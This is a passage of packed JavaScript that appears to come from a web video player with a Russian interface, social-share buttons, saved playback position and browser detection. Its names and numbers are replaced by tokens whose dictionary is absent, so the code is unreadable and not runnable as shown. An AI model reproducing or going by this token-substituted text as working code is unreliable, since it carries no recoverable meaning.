3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="vk"){O"<3L d=\'Ye.uN,13.Yv-0.YI-0.YH-1.YF-1.YE-1.YD-2.VD-0.YA-0.Yw-0.H0-0.Yh-0.yB-0.VC-0.Sq c-1.Sz-1.Ts,3.121-3.T6,2.SN-5.SR-0.kw-0.SK-0.SZ-0.Th-3.T4-0.21-3.T3-0.T1-0.T0,0.I7-0.127,0.SU-0.186,0.136 c-0.Im,1.ST-1.164,2.c9-2.Nh,3.SQ-0.Ae,0.H4-0.173,0.111-0.SP,0.SM-0.kw-0.SV-0.1-0.Ca-0.148-0.oc c-0.Tj-0.Tr-0.Tp-3.GY-0.Tn-4.Tm-0.oc-0.BW-0.Ae-0.161-0.186-0.T8-0.H4-0.GZ-0.174-0.BW-0.Tc-0.124 c-1.102-0.18-2.Tb-0.146-3.Ta,0.T9.SJ,5.Si,7.84,5.36,7.SE,5.SC.63,5.Sn,7.Sp,5.Sw,7.UC,5.V5 c0.H0,0.kw,0.yB,0.186,0.V2,0.V1.V0,7.UZ,8.l1,8.54,8.Ic,9.UW.UU,9.58,8.UQ,9.UP,8.J3,9.UN C8.36,9.UM,8.UK,9.Tu,8.UI,9.UG.135,9.US,7.V7,9.Vo,7.Vy,9.Vv.Vt,9.Vr,7.Vq,9.Vp,7.Vn,9.V9 C6.Vl,8.Vk,6.I5,7.Vj,5.Vi,5.Vh-0.kw-0.124-0.124-0.Fr-0.21-0.Vg.Vf,5.Ve,5.13,5.Vd,4.In,5.Va.V8,5.UB c-0.U4,0-0.Uz,0.BV-0.TZ,0.TY.Ca,5.TX.If,5.TW,1.TU,5.93,2.GZ,6.TS.TO,3.101,3.TN,7.Ih,6.TK,8.TJ c0.TI,0.187,1.TH,0.177,2.Cb,0.TD.TC-0.TA,0.Tz-0.Ty,0.Tx-0.U2.oc-0.TM.Ca-0.oc,0.kw-0.BW,0.BV-0.16 c0.149-0.Uk,0.Uy-0.Ux,0.Uw-1.17A.BV-0.Ae,0.124-0.186,0.186-0.Us.Ur-0.Uq,0.133-0.127,0.Fr-0.148 c0.Uo-0.Um,2.Uj,1.U5,2.Ui,2.Uh.Uf,14.Ue,19.Ud,15.I0,18.uN,13.Uc.Ub,13.U9,18.U8,13.U7,18.uN,13.15P\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'/></3L>"}if(gZ.K(x)>-1){if(!sh[x]){uR(x)}O sh[x]?sh[x].1j((cl?cl:3O)):\'\'}if(x=="8B"||x=="1f"){O"<3L d=\'M7.jA,13.uB L1,10.H7 L1,9.H2 L7.jA,5.1p0 L7.jA,7.1oZ L2.1oY,9.uv L7.jA,12.H9 L7.jA,13.uB Z ve.H1,4 L9.1oW,16 L7.1oV,16 nv.1oU,4 fp.H1,4 Z 1oT.Ha,9.uv fp.oa,7.1oR fp.oa,5.1oJ o8,9.H2 o8,10.H7 fp.oa,13.uB fp.oa,12.H9 1oN.Ha,9.uv Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}}E ob(x){B hB=1O.1K(\'x5\');hB.6H(\'C\',\'Y:1px;2N:0;1D:0;\');1O.7f.1I(hB);hB.6l=x;hB.ix();1O.1oL(\'ob\');1O.7f.3x(hB)};H.1j=E(x,z,cl){B y=ut(x,cl);O y?"<22 Y=\'10\' 1b=\'10\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'2D:1M("+z+");2L:0 c8 ai 0;2o:9c-3W\'><g>"+y+"</g></22>":""};H.6A=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2u"+i])){if(v["2u"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8B"])){v["8B"]!=\'\'?x=J:\'\'}if(I(v["1f"])){v["1f"]!=\'\'?x=J:\'\'}O x};H.4H=E(){if(k8){o.1W.3x(1e);1e=26;k8=J}};H.RD=E(){O 5M}};E 1p1(){H.2u=E(){O"H6://1oS?1G="};H.1j=E(3O){O"<3L d=\'M6.GT,16.GU C6.1p2,15.1pe 6.1pm,15.1pl 6.GW,14.1pk C6.GW,14.1pi 6.1ph,14.1pg 6.1pf,14.1pd C6.1p4,14.1pc 5.1pb,14.1pa 5.1p9,13.1p8 C4.1p7,13.1p6 4.1p5,13.1p3 4.1oH,12.1om C3.1oG,12.1oj 3.1oi,11.1oh 3.1og,10.1of C3.1oe,10.1od 3.uC,10.1oc 3.uC,10.1oa C3.uC,10.1o9 3.1o8,9.1o7 3.GV,9.1o6 C3.GO,9.1o5 3.1o4,9.1o3 3.GO,9.Ho C3.GV,8.1ob 3.1ol,8.1ox 3.1oF,8.1oE C3.1oD,7.1oC 3.1oB,6.1oA 3.1oz,6.1oy C4.1ow,5.1on 4.1ov,4.1ou 5.1ot,4.1os C6.1or,3.1oq 7.1op,3.1oo 7.1pn,3.1oI C8.1po,3.1q7 8.1qq,3.1qp 9.HC,3.1qo C9.1qn,3.1qm 10.Hq,3.1ql 10.1qk,3.1qj 4I.1qh,3.1q8 12.1qg,3.1qf 12.Hr,3.1qe 5Z.GX,3.1qd 13.1qc,4.1qb 14.1qa,4.1q9 9H.1qr,4.1qi 15.1qs,5.1qE 15.1qM,6.1qL ia.1qK,6.1qJ 16.1qI,7.1qH 16.1qG,7.1qF ia.1qD,7.1qu 16.1qC,8.1qB 16.1qA,8.1qz ia.1qy,8.Hs 16.1qx,9.HA 16.1qw,9.1qv ia.GI,9.1qt 16.GI,10.1pL 16.1q5,10.1pI ia.1pH,11.1pG 16.1pF,11.1pE 15.1pD,12.1pC 9H.1pB,13.Hf 14.1pz,13.1pq 14.1py,14.1pw 5Z.1pv,14.1pu 12.1pt,14.1ps 12.1pr,15.1pJ 4I.1pA,15.1pK 11.1pW,15.jS 10.1q4,15.jS 4L.HP,15.jS 9.1q3,15.GG 9.1q2,15.jS C9.1q1,15.jS 9.Hz,15.1pZ 8.1pY,15.1pX C8.1pV,15.1pM 8.1pU,15.GG 8.1pS,15.1pR C8.1pQ,15.1pP 8.1pO,15.1pN 7.1pp,16.1o0 C7.1mD,16.1nZ 7.1me,16.1md 6.1mc,17.1mb C6.1ma,17.1m9 6.1m8,17.1m7 6.1m5,17.1lX C6.1m4,17.1m3 6.1m2,17.1m1 6.GR,17.1m0 C6.GQ,17.1lZ 6.GN,17.1lY 6.GN,17.1mf C6.GQ,16.1mg 6.GR,16.1mA 6.GT,16.GU Z M6.yC,7.vy C6.yC,7.1mx 6.1mw,7.1mv 6.1mu,7.1mt C6.1mr,8.1mi 6.1mq,8.1mp 6.1mo,8.1mn C6.1mm,9.1ml 7.1mk,10.1mj 7.1mh,10.1lV C8.1lA,11.1lU 9.1lx,11.1lw 9.1lv,12.1lu 4L.1lt,12.1ls 10.GE,12.1lr 11.FN,13.1lq 4I.1lo,13.1lg 11.1ln,13.1lm 11.1ll,13.1lk 4I.1lj,13.1li 11.Hg,13.1lh 12.1ly,13.1lp 53.1lz,13.Hf 12.1lT,13.1lS 12.1lR,13.1lQ 53.1lP,13.1lO 12.1lN,12.1lM 13.1lK,12.1lB 5Z.GX,12.1lI 13.1lH,12.1lG 13.1lF,12.1qO 5Z.1lD,11.1lC 13.HG,11.1mB 13.1lW,11.1mC 5Z.1nk,11.1nC 13.1nB,11.1nA 13.1nz,11.1ny 53.1nx,11.1nw 12.1nv,10.1nt 12.1nl,10.1ns 53.1nr,10.1nq 12.Hm,10.1np 11.Hg,10.1nn 4I.1nm,10.1nD 11.1nu,10.1nE 11.1nQ,10.1nY 4I.1nX,10.1nW 11.1nV,10.1nU 10.1nT,10.1nS 4L.1nR,10.1nP 10.1nG,10.1nO 10.1nN,10.1nM 4L.vB,10.1nL 10.HN,11.1nK 10.1nJ,10.1nI 4L.1nH,10.1nF 9.1nj,10.1mY 9.1ni,10.1mV C9.1mU,10.1mT 9.1mS,10.1mR 9.Hz,10.1mP C8.HB,9.1mO 8.1mM,9.1mE 8.1mL,9.1mK C8.1mJ,9.1mI 8.1mH,9.1mG 8.1mF,9.FP C8.1mW,8.1mN 8.1mX,8.1n9 8.1nh,8.1ng C8.1nf,8.1ne 8.1nd,8.1nc 8.1nb,8.1na C8.1n8,8.1mZ 8.HB,8.1n6 8.1n5,8.1n4 C9.1n3,8.Hl 9.HC,7.1n1 9.1n0,7.1qN C9.1o1,7.1uo 8.1uk,7.Hw 8.1ua,7.1u8 C8.1tH,6.1tE 8.1tt,6.1ts 8.1tr,6.1tq C8.1tp,6.1tI 7.1tx,6.1tJ 7.1tX,5.1u4 C7.1u3,5.1u2 7.1u1,5.1u0 7.1tZ,5.1tY C7.1tV,5.1tU 6.1tR,5.HE 6.1tQ,6.1tP C6.1tN,6.1tw 6.1u9,6.1tM 6.yC,7.vy Z 1tO.v4,8.HL 5Z.HI,8.HM 13.1tS,7.1tT 12.1tL,6.1tW 53.1u5,6.HQ 12.1u6,6.1u7 12.1tn,5.HE 4I.1tu,5.1tv 10.1tm,5.1ty 10.Hj,5.HF 4L.HJ,5.HF 9.1tA,5.1tB 9.1tC,5.1tD C9.1tF,5.1tG 9.1tK,5.1ue 10.1up,5.1uq 4L.1ub,6.1ud 10.1ul,6.1uj 10.1uh,6.1uc 4L.HO,6.1uf 10.1ug,6.1ui 10.1um,6.1un 4I.1tl,6.1s5 11.1tj,6.1rI 11.1rH,6.1rG 53.1rF,6.1rE 12.1rD,7.1rC 12.1rA,7.1rt 53.1rz,7.1ry 13.1rx,8.G3 13.1rw,8.1rv 5Z.1ru,8.GD 13.1rJ,8.1rB 13.1rK,9.1rV 5Z.1s2,9.1s1 13.1s0,9.1rZ 13.1rY,9.1rX 5Z.HG,9.1rW 13.1rU,9.HA 13.v4,9.Hp 5Z.1rM,9.1rT 13.HI,8.1rR 13.v4,8.HL Z ve.Hu,8.Hv 53.Ht,8.1rO 12.Hi,8.1rN 12.1rL,8.HM 53.1r8,7.1rq 12.1r5,7.1r4 12.1r3,7.1r2 4I.1r1,7.1r0 11.1qZ,6.1qX 11.1qQ,6.1qW 4I.1qV,6.1qU 10.1qT,6.1qS 10.1qR,6.1r6 4L.HN,6.1r7 10.HO,6.1rp 10.1ro,6.1rn 4L.HP,6.HQ 10.1rk,6.1rj 10.HJ,6.1r9 C9.1tk,6.1rg 9.1rf,6.1re 10.1rd,6.1rc 4L.1rb,6.1ra 10.oq,6.1s3 10.Hq,6.1rs 4L.Hj,7.1s4 10.1sI,7.1sY 10.1sX,7.1sW 4L.vB,7.1sV 10.1sU,7.vy 11.1sS,7.1sQ 4I.1sJ,7.1sP 11.1sO,7.1sN 11.1sM,8.Hl 53.1sL,8.1sK 12.Hm,8.1sR 12.1t0,8.1tb 53.Hn,8.1ti 12.Hn,8.1tg 12.1tf,9.1te 53.1td,9.1tc 12.1ta,9.1t2 12.1t9,9.Ho 53.1t7,9.1t6 12.Hi,9.Hp 12.Hr,8.Hs 53.1t4,8.1t3 12.Ht,8.1sH 12.Hu,8.Hv Z Ge.iR,8.FQ 4I.iR,8.1sG 11.1sl,8.1sk 11.1sj,8.1si 4I.1sh,7.1sg 11.1sf,7.1sd 10.1s6,7.1sc 4L.vB,7.Hw 10.1sb,7.1sa 10.Hh,7.1s9 4L.1s8,7.1s7 10.oq,7.1sm 10.oq,7.1se 4L.oq,7.1sn 10.1sy,8.1sF 10.Hh,8.1sE 4L.1sD,8.1sC 10.1sB,8.1sA 10.1sz,8.1sx 4L.1sp,8.1sw 10.1sv,8.1su 10.1st,8.1ss 4L.GE,8.G3 10.1sr,8.1sq 11.1lE,8.1lf 4I.1fX,8.1ld 11.1ee,8.1ed 11.1ec,8.GD 4I.1ea,8.1e9 11.1e8,8.1e6 11.1dY,8.1e5 4I.1e4,9.1e3 11.FN,9.1e2 11.1e1,9.1e0 4I.1dZ,9.1ef 11.1e7,9.FP 11.1es,8.1eA 4I.iR,8.1ez 11.iR,8.1ey 11.iR,8.FQ Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1ew(){H.2u=E(){O(o.1q.2i?"8N://wa.me/?":"8N://FR.FS.7d/aK?")+"1G="};H.1j=E(3O){O"<3L d=\'FM.FY,5.FZ 5Z.1et,4.1er 11.1ei,3.1eq 10.1ep,3.FV C6.1eo,3.FV 4.1en,6.1el 4.1ek,9.1ej C4.1eh,10.1dW 4.1dC,11.1dV 4.1dz,12.1dy L4.1dx,15.1dw L7.1dv,14.1du C8.1dt,15.1dr 9.1dj,15.1dq 10.1dp,15.Kf 5Z.1do,15.Kf 15.1dm,12.1dl 15.1dk,9.1dA ia.1ds,7.1dB 15.1dM,6.1dU 14.FY,5.FZ Z ve.Fx,11.Fy 53.1dT,11.1dS 12.1dR,12.1dQ 11.1dP,12.1dO 4I.1dN,12.1dL 11.1dD,12.1dK 10.1dJ,11.1dI C8.1dH,11.1dG 7.1dF,9.1dE 7.1eB,9.1dX C7.1eC,9.1fi 6.v7,8.1fz 6.v7,8.1fy C6.v7,7.1fw 7.1fv,7.1fu 7.1ft,6.1fr C7.1fj,6.1fq 7.1fp,6.pP 7.1fo,6.pP C7.1fn,6.pP 8.1fm,6.pP 8.1fk,6.1fA C8.1fs,6.1fB 8.1fM,6.1fU 8.1fT,6.1fS C8.1fR,7.1fQ 8.FC,8.1fP 8.1fO,8.1fN C9.1fL,8.1fD 9.1fK,8.1fJ 8.1fI,8.1fH C8.FC,8.1fF 8.1fE,8.1fC 8.1fh,8.1eX C8.1le,8.1fg 8.1eU,8.1eT 8.1eS,8.1eR C8.1eQ,8.1eP 8.1eO,9.1eM 8.1eE,9.1eL C8.1eK,9.1eJ 8.1eI,9.1eH 9.1eG,10.1eF C9.1eV,10.1eN 10.1eW,10.1f7 10.1ff,10.1fe 4L.1aD,11.1fc 10.1fb,11.1fa 10.1f9,10.Fv 4L.1f8,10.FJ 11.1f6,10.1eY 11.1f5,10.1f4 4I.1f3,10.1f2 11.1f1,10.1f0 11.1eZ,10.1eD 4I.1dh,10.1bY 12.1dg,10.1bA 12.1bz,10.1by 53.1bx,10.FJ 12.1bv,10.1bu 13.1bs,10.Fv 5Z.Fw,10.1br 13.Fw,11.1bq 12.Fx,11.Fy Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1bo(){H.2u=E(){O"8N://t.me/2u/1f?1f="};H.1j=E(3O){O"<3L d=\'1bn.G2,4.Gl 9H.1bm,4.1bl 15.1bB,4.1bt 14.FA,4.Fu Fz.FA,4.Fu lf.1bU,4.1bT 11.1bS,5.1bR 8.1bQ,6.1bP C6.1bO,7.1bM 4.1bE,8.1bL 4.1bK,8.1bJ C4.FD,8.1bI 3.1bH,9.1bG 3.1bF,9.1bD C3.1bi,9.1aY 3.1bh,10.1aV 4.FD,10.1aU C4.1aT,10.1aS 6.1aR,11.1aQ 6.1aP,11.1aN C6.1aF,11.1aM 13.1aL,6.1aK 13.FG,6.1aJ 5Z.1aI,7.1aH 8.1aG,11.1aW 8.1aO,11.1aX C8.1b8,11.1bg 7.1bf,14.1be 8.1bd,14.1bc C8.1bb,14.1ba 8.1b9,14.1b7 8.1aZ,14.FH C8.1b6,14.1b5 8.1b4,14.FE 8.1b3,14.FE C9.1b1,14.1b0 9.1bW,13.1bj 10.1bX,13.1cD 4I.1cU,14.1cT 12.1cS,15.1cR 12.1cQ,15.1cP fp.1cO,15.1cM 53.1cE,15.1cL 13.1cK,15.v9 13.1cJ,15.v9 5Z.1cI,15.v9 13.1cG,15.1cF 13.FG,15.1cN 5Z.1cW,15.1d7 13.1df,15.1de 14.G1,14.FH lf.G1,14.1db 14.1da,14.1d9 14.1d8,14.1d6 lf.1cY,12.1d5 14.1d4,10.1d3 15.1d2,9.1d1 9H.1d0,7.1cZ 15.1cX,6.1cC 15.1ci,5.1cB 9H.1cf,5.1ce 15.1cd,5.1cc 15.1cb,5.1ca 9H.1c7,5.1bZ 15.1c6,4.1c5 15.G2,4.Gl Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1c4(){H.2u=E(){O"8N://zw.ok.ru/1c3?1f="};H.1j=E(3O){O"<3L d=\'uq.fr,4.op 4L.Gw,4.op 11.vl,5.Gz 11.vl,6.oh 4I.vl,7.Gy 10.Gw,8.v5 10.fr,8.v5 C9.GA,8.v5 8.us,7.Gy 8.us,6.oh C8.us,5.Gz 9.GA,4.op 10.fr,4.op Z uq.fr,10.oe 53.Gj,10.oe 13.tj,8.1cg 13.tj,6.oh 5Z.tj,4.G5 12.Gj,2.tf 10.fr,2.tf C7.Ga,2.tf 6.ty,4.G5 6.ty,6.oh C6.ty,8.1cA 7.Ga,10.oe 10.fr,10.oe Z Ge.Jj,13.ub 53.1cx,13.Jv 13.1cw,12.Jo 13.1cv,12.Ju lf.1cu,12.Jt 14.1ct,11.Jq 14.1cr,10.GF 5Z.1cj,10.HR 13.1cq,10.Gi 12.1cp,10.Gh 4L.1co,11.Gg 9.1cn,11.Gg 7.1cm,10.Gh C6.1cl,10.Gi 6.1ck,10.HR 5.1fV,10.GF C5.1di,11.Jq 5.1iB,12.Jt 6.1jw,12.Ju C6.1ju,12.Jo 7.1jt,13.Jv 8.1jr,13.ub L6.1jp,15.Jc C5.Jx,16.J9 5.Jx,16.J7 6.1jh,17.nr C6.1jo,17.JA 6.1jn,17.t0 7.1jm,17.t0 C7.1jl,17.t0 7.1jk,17.JA 7.1jj,17.nr nv.fr,15.1ji fp.1jy,17.nr 53.1jq,17.Jw 13.1jz,17.Jw 13.Ja,17.nr lf.J8,16.J7 14.J8,16.J9 13.Ja,15.Jc gp.Jj,13.ub Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};B Mf=E(){B x=\'\';B t=0;B d=0;if(o.5O){if(v.1jP!=1){if(3j.4N("fo"+v.id+o.aj)!=26){x=3j.4N("fo"+v.id+o.aj)}if(v.8H==1&&3j.4N("lk"+v.id+o.aj)!=26){o.8H=3j.4N("lk"+v.id+o.aj)}if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S)}if(v.8H==1&&3j.4N("lk"+o.d+v.7S)!=26){o.8H=3j.4N("lk"+o.d+v.7S)}}if(o.8H&&v.8H==1){o.ud=o.8H.2E(",")}if(x.K("{")==0){if(v.JF==1){o.cF=x.1z(1,x.K("}")-1)}F{o.yb=v.4Q=x.1z(1,x.K("}")-1)}x=x.1z(x.K("}")+1);v.1jO==1?v.1c.rO=0:\'\'}eX(x)}};E eX(x){if(x){if(x.K("--")>0){B y=x.2E("--");t=4m(y[0]);if(v.1jN==1&&t>0&&v.4b==1){v.4b=0}if(v.JF==1){o.tS=t}F{d=4m(y[1]);o.3e=t}}}}H.EH=E(){if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S);eX(x);o.S.fL(t,d);o.S.4j(t,d);v.1g=d}F{o.3e=0;o.S.fL(0,0);o.S.4j(0,0);v.1g=0}}};H.iH=E(t,d){if(o.Q.6w()&&v.1jL==1){}F{B ct=1y 4T().5Q();3j.7w("fo"+(I(v.7S)?o.d+v.7S:v.id+o.aj),(I(o.47)?"{"+o.47+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.QP=E(x){o.8H=(o.8H?o.8H+\',\':\'\')+x;3j.7w("lk"+(I(v.7S)?o.d+v.7S:v.id+o.aj),o.8H)};H.ba=E(){O{t:t,d:d}}};B OE=E(1e,bg,C){B 1j=1K("1R");B cu;1e.1I(1j);L(1j,{"1o":"2c","1d":(-bg.3h/2)-1,"2f-1A":"#1jI","2N-1jH":1,"2o":"1V","7k":"1V"});if(C.nR==1&&C.Ka){cu=C.Ka.2E(",");L(1j,{"4n-3D":8,"1A":"#fx","2I":"gl gl 0 gl","2Y-1b":"1"})}F{C.nR=0;L(1j,{"1b":9,"Y":13,"2f-6z":"1f(2R:6z/22+3A;hK,1jF=)"})}H.hv=E(){B y=0;B x=o.Q.nS();x=x.1t(2T("2q")+\' \',\'\');if(x){if(C.nR!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'xF\'}}if(x.K(\' \')>0){x=x.1z(0,x.K(\' \'))}y=2O(x)}B t=\'-1\';B z;if(C.nR==1){t=\'\';X(B i=0;i<cu.R;i++){B nQ=cu[i].2E(":");if(nQ.R==2){if(4o(nQ[0])==y){t=4o(nQ[1])}}}if(t==\'\'){if(y>nO){z=G;1j.1N="HD"}}F{z=G;1j.1N=t}}F{if(y>nO){z=G}}if(z){4J(1j);if(bg.2l-1j.2l>0){L(1j,{"1a":(bg.2l-1j.2l)/2-2})}}F{2Q(1j)}}};B 7Q=E(x,y){B 1j;B z=2;if(o.3c>4k){z=4}if(o.3c>2j){z=5}if(v.1Z[x+\'1j\']==1){if(v.1Z[x+y+\'1j\']||x==\'1P\'){if(v.1Z[x+y+\'1j\']!=\'\'||x==\'1P\'){1j=1K(\'1R\');L(1j,{"1o":"2c","1d":"50%","1a":"50%","2D":"1M("+z+")","4V":"1D .3s 2V, 2D .3s 2V"});o.1W.1I(1j);1j.1N=x==\'1P\'?((o.3f?0:2G.4z(v.1P*100))+\'%\'):v.1Z[x+y+\'1j\'];L(1j,{"1jD":("-"+1j.3h/2+"px"),"1jC":("-"+1j.2l/2+"px")});qe(1j,"#3T");1J(cQ,50)}}}E cQ(){if(1j){L(1j,{"2D":"1M("+(z*2)+")","1D":0});1J(4H,4k)}}E 4H(){if(1j){o.1W.3x(1j);1j=26}}};o.1jA={"2q":"Авто","1L":"Пуск","4e":"Пауза","2b":"Стоп","2g":"Во весь экран","B2":"Выйти из полноэкранного режима","1m":"Настройки","3M":"Параметры","1P":"Громкость","41":"Выключить звук","7q":"Включить звук","6o":"В ЭФИРЕ","1c":"Плейлист","4R":"Качество","7s":"Скачать","4x":"Субтитры","5j":"Скорость","aN":"Обычная","2y":"ошибка","JX":"Включите звук","8f":"Аудио","ph":"ошибка загрузки","xP":"Очень низкое","po":"Низкое","pv":"Среднее","nW":"Высокое","xN":"Высокое","8h":"Следующий","ec":"Предыдущий","2u":"Поделиться","j5":"Скопировано в буфер обмена","ac":"Реклама","6d":"Пропустить","tL":"Пропустить через ","DU":"Перейти на сайт рекламодателя","nh":"Размер текста","kk":"Сдвиг по времени","pF":"Цвет текста","ky":"Цвет текста 2","pJ":"Цвет фона","pK":"Прозрачность фона","pL":"Тень","pM":"Толщина текста","jT":"Отступ снизу","pE":"Сбросить","JI":"Загрузить","pN":"Сон","lU":"Пропуск","tN":"Час","tO":"Минута","gD":"Секунда","II":"Да","IA":"Нет","of":"из","8w":"Пароль","Iw":"Ошибка воспроизведения на устройстве","IK":"Играет на устройстве","dK":"Канал","1M":"Масштаб","on":"Вкл.","bw":"Выкл.","Iz":"Все сразу","ih":"кбит/с","8B":"Код","1f":"Ссылка","1A":"Цвет","JK":"Контраст","h5":"Яркость","h7":"Насышенность","og":"Сепия"};B 5X=E(x){B gj;B 1je;B 3n;B 5f;B 5i;B pb;B g1=0;B nG;B xC=J;B xD;if(x.me!=1X&&x.mc!=1X&&x.1E!=1X&&x.to!=1X){if(x.1i==26){if(x.1E.K("kJ")>-1){x.to==0?x.1i=0.5:x.1i=0.2}F{x.1i=0.15}}gj=JG(x.7G);if(x.1E.K("1M")==-1){if(I(o.7W[x.me])){o.7W[x.me].yr()}o.7W[x.me]=H}if(x.1B==1){x.mc.2p("2o",G)}3n=x.1E.2E(\'|\');5i=8o(x.to).2E(\'|\');5f=1y iC();X(B i=0;i<3n.R;i++){if(!5i[i]){5i[i]=5i[0]}if(3n[i]=="kJ"){5f[i]=x.mc.g("1D")}if(3n[i]=="9o"){5f[i]=x.mc.C.1D}if(3n[i]=="y"){5f[i]=x.mc.g("y")}if(3n[i]=="x"){5f[i]=x.mc.g("x")}if(3n[i]=="1a"){5f[i]=2O(x.mc.C.1a)}if(3n[i]=="1d"){5f[i]=2O(x.mc.C.1d)}if(3n[i]=="1M"){5f[i]=x.mc.g("3E")}if(3n[i]=="aI"){5f[i]=x.mc.es}if(3n[i]=="l5"){5f[i]=x.mc.bF}if(3n[i]=="3G"){5f[i]=x.mc.g("3G")}if(3n[i]=="3E"){5f[i]=x.mc.g("3E")}if(3n[i]=="Y"){5f[i]=x.mc.g("Y")}if(3n[i]=="JM"){5f[i]=x.mc.2l;5i[i]=2G.9E(5i[i]);x.me=="1iS"?1h("Y",x.me,5f[i],5i[i],x.mc.2l):\'\'}if(3n[i]=="1b"){5f[i]=x.mc.g("1b")}if(3n[i]=="JH"){5f[i]=x.mc.3h}5i[i]=JL(5i[i]);5f[i]=JL(5f[i])}nG=x.1i*2j/gj.R;pb=gj.R;if(3n.R==1&&5f[0]==5i[0]){av()}F{1J(pu,2G.4z(nG))}}E pu(){X(B i=0;i<3n.R;i++){B 1C=5f[i]+(5i[i]-5f[i])*(gj[g1]?gj[g1]:0);xG(3n[i],1C);if(3n[i]=="y"){x.mc.2p("1d",1C)}if(3n[i]=="x"){x.mc.2p("1a",1C)}if(3n[i]=="1a"){x.mc.C.1a=1C+"px"}if(3n[i]=="1d"){x.mc.C.1d=1C+"px"}if(3n[i]=="1M"){x.mc.2p("1M",1C)}if(3n[i]=="3G"){x.mc.2p("3G",1C)}if(3n[i]=="3E"){x.mc.2p("3E",1C)}if(3n[i]=="aI"){x.mc.es=1C}if(3n[i]=="l5"){x.mc.bF=1C}if(3n[i]=="Y"){x.mc.2p("Y",1C)}if(3n[i]=="JM"){L(x.mc,{"Y":1C})}if(3n[i]=="1b"){x.mc.2p("1b",1C)}if(3n[i]=="JH"){L(x.mc,{"1b":1C})}}g1++;if(!xC){if(g1==pb){av()}F{xD=1J(pu,2G.4z(nG))}}}E av(){xC=G;if(x.1u){if(3n[0]=="9o"||3n[0]=="1a"){1u(x.mc)}F{x.mc.2p("2o",J)}}if(x.1E.K("1M")==-1){o.7W[x.me]=26;4X o.7W[x.me]}X(B i=0;i<3n.R;i++){xG(3n[i],5i[i])}3a(xD)};E xG(y,z){if(y=="kJ"){x.mc.2p("1D",z)}if(y=="9o"){x.mc.C.1D=z}}H.yr=E(){av()};H.QL=E(){g1=pb-1;pu();av()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3n.R;i++){if(3n[i]==\'x\'&&x0!=x1){e=G}if(3n[i]==\'y\'&&y0!=y1){e=G}}e?av():\'\'};E JG(J4){ca(J4){1w"Iu":O[0,0.1iF,0.1iE,1.1iD,1.J3,1.1iT,1.102,0.1iL,0.1iU,0.87,0.1j5,0.1jd,1.HY,1.1jc,1.1jb,1.1ja,0.1j9,0.If,0.1j8,0.1j7,1.1j6,1.Ig,1.Fs,1.Ig,1.I8,0.kc,0.l1,0.l1,0.l1,0.l1,1];1p;1w"dC":O[0,0.1j3,0.185,0.1j2,0.1j1,0.Ih,0.Ic,0.1iZ,0.yB,0.1iY,0.1iX,0.1jT,0.1jg,0.1jU,0.HV,0.1kA,0.1kR,0.1kQ,0.1kP,0.95,0.Im,0.1kO,0.1kN,0.1kM,0.99,0.In,0.HX,0.kc,1];1p;1w"B0":O[0,0.146,0.28,0.Ia,0.1kJ,0.1kB,0.1kI,0.78,0.HV,0.1kH,0.1kG,0.HX,1.HY,1.1kE,1.I4,1.1kD,1.I0,1.HU,1.HU,1.1kS,1.1kK,1.1kT,1.I4,1.I5,1.1lc,1.I7,1.1lb,1.1la,1.Fs,1.I8];1p;8m:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1p}}};B N1=E(){B N=bE.1l9,ua=bE.1l8,yh;B M=ua.gd(/(pf|mC|7L|sK|Is)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.gd(/(pf|mC|7L|sK|Is|1l7|ox)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(yh=ua.gd(/7J\\/([\\.\\d]+)/i))!=26)M[2]=yh[1];B pd=bE.It;H.dc=M?M[1]:N;H.7J=M?M[2]:bE.1l6;H.hj=bE.It>1;H.pf=H.dc=="1l5";H.wA=H.dc=="IO 9.0";H.ie=H.dc=="IO"||H.dc=="1l3"||H.dc=="1kV";H.ox=ua.da(/(ox)\\/?\\s*/i)>-1;H.sK=H.dc=="1l2";H.7L=H.dc=="1l0";H.mC=23.mC;H.mV=ua.da("1kZ NT")>-1;H.5L=(ua.da(/(ar|lK|1kY)\\/?\\s*/i)>-1)||(bE.mx===\'1kW\'&&pd>1);H.tv=v.IN!=1&&ua.da(/(TV|1kU|1kz|1kf|1ky|1kc|1kb|1ka)\\/?\\s*/i)>-1;H.lg=v.IN!=1&&ua.da(/(LG)\\/?\\s*/i)>-1;H.ar=ua.da(/(ar)\\/?\\s*/i)>-1;H.lK=H.5L&&!H.ar;H.3F=\'1k8\'in 1O.hJ.C;if(ua.da(/(dE)\\/?\\s*/i)>-1){pd>0?H.dE=G:H.tv=G;if(1k7(\'(3q:1k6)\').1k4){H.tv=G}}H.2i=(H.5L||H.dE||(ua.da(/(1k3|1k2|pf mZ)\\/?\\s*/i)>-1))&&!H.tv;H.1k1=H.7L||H.mC;H.2g=J;if(H.5L){H.1jZ=4m(ua.1z(ua.K(\'OS \')+3,4).1t(\'4A\',\'.\'));if(H.lK&&(!\'Ny\'in 23||pd<2)){H.2i=H.5L=J;H.tv=G}}H.ap=!H.2i;H.rr=H.2i||H.tv;H.1jX=H.3F&&H.ap;if(o.1W.ye||o.1W.y6||o.1W.xb||o.1W.wu||o.1W.wb){H.2g=G}};E bm(4G,8c){X(B s in 8c){if(1U(8c[s])==\'3S\'){if(s=="1Q"||s=="2z"){4G[s]=8c[s]}F{X(B s2 in 